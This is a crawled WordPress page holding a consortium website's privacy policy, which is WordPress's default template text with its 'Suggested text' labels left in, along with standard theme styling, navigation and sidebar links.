

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seconsortium.com/privacy-policy/
body_size: 9087
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Privacy Policy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://seconsortium.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://seconsortium.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seconsortium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseconsortium.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seconsortium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseconsortium.com%2Fprivacy-policy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seconsortium.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://seconsortium.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://seconsortium.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seconsortium.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Merriweather%3A30&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gist-heading-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seconsortium.com/wp-content/themes/gistpro/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gist-style-css' href='https://seconsortium.com/wp-content/themes/gistpro/style.css?ver=6.9' type='text/css' media='all' />
<style id='gist-style-inline-css' type='text/css'>
body { font-family: Merriweather, serif; }body { font-size: 16px; }body { line-height : 2; }h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .entry-title a { line-height : 1.5; }h1, h2, h3, h4, h5, h6, .site-title { font-family: Oswald, sans-serif; }.site-title a, .site-title a:visited  { color : #4ea371; }
/*# sourceURL=gist-style-inline-css */
</style>
<script type="text/javascript" src="https://seconsortium.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seconsortium.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seconsortium.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seconsortium.com/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seconsortium.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://seconsortium.com/privacy-policy/" />
<link rel='shortlink' href='https://seconsortium.com/?p=3' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #38a3c4; }
</style>
	</head>

<body class="privacy-policy wp-singular page-template-default page page-id-3 custom-background wp-embed-responsive wp-theme-gistpro ct-sticky-sidebar right-sidebar">
<div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">
    <div class="site-branding">
        <div class="container-inner">
                            <p class="site-title"><a href="https://seconsortium.com/"
                                         rel="home"></a></p>
                    </div>
        <!-- .container-inner -->
    </div>
    <!-- .site-branding -->

    <div class="main-navigation-wrapper ">
        <div class="container-inner clear">
            <div id="mainnav-wrap clear">
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i
                            class="fa fa-bars"></i>
                    </button>
                    <div class="menu-sec-container"><ul id="primary-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://seconsortium.com/">Home</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://seconsortium.com/why-we-are-unique/">Why We Are Unique</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://seconsortium.com/our-model-2/">Our Model and Strategy</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://seconsortium.com/our-process/">Our Process</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://seconsortium.com/pledged-endowed-resources/">Pledged-Endowed Resources</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579"><a href="#">Leadership</a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://seconsortium.com/team/">Advisory Board</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://seconsortium.com/sec-global-network/">SEC Global Network</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#">Focus</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://seconsortium.com/corporate-venturing-activities/">Corporate Venturing Activities</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://seconsortium.com/real-estate-investment-activities/">Real Estate Investment Activities</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://seconsortium.com/equity-capital-for-distress-companies/">Equity Capital for Distress Companies</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://seconsortium.com/opportunities/">Opportunities</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://seconsortium.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://seconsortium.com/join-sec/">Join SEC</a></li>
</ul>
</li>
</ul></div>                </nav>
                <!-- #site-navigation -->
            </div>
            <!-- <div id="mainnav-wrap"> -->
        </div>
        <!-- <div class="container-inner"> -->
        <!-- .container-inner -->
    </div>
</header> <!-- <header id="masthead" class="site-header" role="banner"> -->

    <!-- #masthead -->
    <div class="header-image-block">
    </div> <!-- <div class="header-image-block"> -->

    <div id="content" class="site-content container-inner p-t-15">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="breadcrumbs">
                             </div>
			
<article id="post-3" class="post-3 page type-page status-publish hentry">
    <div class="p-15">
        <header class="entry-header">
            <h1 class="entry-title">Privacy Policy</h1>        </header>
        <!-- .entry-header -->

        
        <div class="entry-content">
            
<h2 class="wp-block-heading">Who we are</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>Our website address is: https://seconsortium.com.</p>



<h2 class="wp-block-heading">Comments</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>



<p class="has-large-font-size">An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>



<h2 class="wp-block-heading">Media</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>



<h2 class="wp-block-heading">Cookies</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>



<p class="has-large-font-size">If you visit our login page, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>



<p class="has-large-font-size">When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select &#8220;Remember Me&#8221;, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>



<p class="has-large-font-size">If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>



<h2 class="wp-block-heading">Embedded content from other websites</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>



<p class="has-large-font-size">These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>



<h2 class="wp-block-heading">Who we share your data with</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>If you request a password reset, your IP address will be included in the reset email.</p>



<h2 class="wp-block-heading">How long we retain your data</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>



<p class="has-large-font-size">For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>



<h2 class="wp-block-heading">What rights you have over your data</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>



<h2 class="wp-block-heading">Where we send your data</h2>



<p class="has-large-font-size"><strong class="privacy-policy-tutorial">Suggested text: </strong>Visitor comments may be checked through an automated spam detection service.</p>
        </div>
        <!-- .entry-content -->

            </div>
    <!-- .p-15 -->
</article><!-- #post-3 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center"><strong><span style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><a href="https://seconsortium.com/inspirational-videos/">Our Participation in Events</a></span></strong></h2>
</div></div>
</section><section id="block-23" class="widget widget_block">
<h3 class="has-text-align-left wp-block-heading"><strong>RECENT POST: <a href="https://seconsortium.com/wp-content/uploads/2021/11/WORDS-OF-WISDOM.pdf" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-vivid-red-color">Words of Wisdom</span> </a></strong><br></h3>
</section><section id="block-8" class="widget widget_block">
<h2 class="has-text-align-center wp-block-heading"><strong><a href="https://seconsortium.com/inspirational-videos/"><span class="has-inline-color has-vivid-red-color">Inspirational Videos</span></a></strong></h2>
</section><section id="block-9" class="widget widget_block">
<h2 class="has-text-align-center wp-block-heading"><a href="https://seconsortium.com/presentations/"><span class="has-inline-color has-vivid-red-color">Stirring Prese<strong>ntations</strong></span></a></h2>
</section><section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center"><a href="https://seconsortium.com/wp-content/uploads/2021/11/Jugaad-Innovation-..pdf" target="_blank" rel="noreferrer noopener">JUGAAD INNOVATION Thing Frugal, Be Flexible, Generate Breakthrough  Growth</a></h3>
</section><section id="block-31" class="widget widget_block">
